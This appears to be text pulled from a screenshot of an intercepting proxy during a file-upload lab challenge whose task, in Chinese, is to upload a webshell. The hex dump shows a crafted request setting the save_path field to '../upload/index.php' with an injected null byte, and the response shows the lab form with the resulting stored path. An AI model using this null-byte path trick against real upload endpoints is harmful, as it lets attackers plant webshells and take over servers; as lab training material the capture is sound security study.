 Request
Raw Params Headers Hex
24 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
25 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d e-Requests: 1
26 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
27 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 30 --------------20
28 30 39 37 30 30 39 32 38 34 30 37 33 30 37 38 38 0970092840730788
29 32 39 33 39 31 30 39 35 30 36 37 31 0d 0a 43 6f 293910950671Co
2a 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
2b 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
2c 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
2d 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 69 6e 64 65 ../upload/inde
2e 78 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d x.php--------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 2d 2d 2d 2d 32 30 30 39 37 30 30 39 32 38 34 -----20097009284
31 30 37 33 30 37 38 38 32 39 33 39 31 30 39 35 30 0730788293910950
32 36 37 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 671Content-Dis
33 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
34 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/index.php/6220201108210234.jpg" width="250px" />
</li>
<li id="show_code">
<h3>代码</h3>
<pre>